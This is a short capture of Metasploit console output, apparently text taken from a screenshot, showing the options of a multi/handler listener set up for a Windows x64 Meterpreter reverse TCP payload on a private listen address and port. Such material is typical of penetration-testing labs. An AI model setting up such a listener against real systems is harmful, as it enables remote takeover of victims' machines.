 msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.20.33 yes The listen address (an interface may be specified)
LPORT 9097 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.